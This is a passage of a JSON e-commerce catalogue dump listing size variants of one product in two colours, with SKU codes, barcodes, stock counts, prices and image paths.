\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568248,"product_id":16981,"color_id":7611,"size_id":79,"linea_id":3,"size":"45","size_conversion":"45","sku_code":"HD.40124-00000000037","barcode":"197002041800","qty":9,"color":"3VE","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568249,"product_id":16981,"color_id":7611,"size_id":86,"linea_id":3,"size":"46","size_conversion":"46","sku_code":"HD.40124-00000000038","barcode":"197002041817","qty":4,"color":"3VE","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568251,"product_id":16981,"color_id":7611,"size_id":293,"linea_id":3,"size":"48","size_conversion":"48","sku_code":"HD.40124-00000000040","barcode":"197002041831","qty":10,"color":"3VE","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}}],"4NL":[{"id":568257,"product_id":16981,"color_id":7612,"size_id":65,"linea_id":3,"size":"40","size_conversion":"40","sku_code":"HD.40124-00000000046","barcode":"197002041879","qty":7,"color":"4NL","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568258,"product_id":16981,"color_id":7612,"size_id":69,"linea_id":3,"size":"41","size_conversion":"41","sku_code":"HD.40124-00000000047","barcode":"197002041886","qty":23,"color":"4NL","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568259,"product_id":16981,"color_id":7612,"size_id":66,"linea_id":3,"size":"42","size_conversion":"42","sku_code":"HD.40124-00000000048","barcode":"197002041893","qty":42,"color":"4NL","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568260,"product_id":16981,"color_id":7612,"size_id":77,"linea_id":3,"size":"43","size_conversion":"43","sku_code":"HD.40124-00000000049","barcode":"197002041909","qty":58,"color":"4NL","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568261,"product_id":16981,"color_id":7612,"size_id":78,"linea_id":3,"size":"44","size_conversion":"44","sku_code":"HD.40124-00000000050","barcode":"197002041916","qty":48,"color":"4NL","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568262,"product_id":16981,"color_id":7612,"size_id":79,"linea_id":3,"size":"45","size_conversion":"45","sku_code":"HD.40124-00000000051","barcode":"197002041923","qty":13,"color":"4NL","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568263,"product_id":16981,"color_id":7612,"size_id":86,"linea_id":3,"size":"46","size_conversion":"46","sku_code":"HD.40124-00000000052","barcode":"197002041930","qty":16,"color":"4NL","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg"},"3":{"position":"3\/4 